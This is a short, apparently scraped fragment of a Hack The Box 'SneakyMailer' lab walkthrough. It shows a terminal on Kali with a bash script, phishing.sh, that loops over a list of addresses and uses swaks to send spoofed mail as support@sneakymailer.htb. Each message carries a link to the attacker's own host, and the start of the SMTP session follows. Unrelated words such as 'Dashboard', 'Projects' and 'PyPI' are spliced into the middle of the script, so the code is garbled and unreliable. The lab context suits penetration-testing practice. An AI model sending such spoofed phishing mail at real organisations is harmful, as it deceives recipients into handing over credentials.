 ┌──(kali㉿kali)-[~/HTB/SneakyMailer]
└─$ cat phishing.sh
for email in $(cat emails.txt);
do
Dashboard
  swaks \
Projects
    --from support@sneakymailer.htb \
    --to $email \
PyPI
    --header 'Subject: Please Register Your Account' \
    --body 'http://10.10.14.21/register.php' \
    --server sneakycorp.htb
done
┌──(kali㉿kali)-[~/HTB/SneakyMailer]
└─$ ./phishing.sh
=== Trying sneakycorp.htb:25...
=== Connected to sneakycorp.htb.
<-  220 debian ESMTP Postfix (Debian/GNU)
 -> EHLO kali
<-  250-debian
<-  250-PIPELINING
<-  250-SIZE 10240000
<-  250-VRFY
<-  250-ETRN
<-  250-STARTTLS
<-  250-ENHANCEDSTATUSCODES
<-  250-8BITMIME
<-  250-DSN
<-  250-SMTPUTF8
<-  250 CHUNKING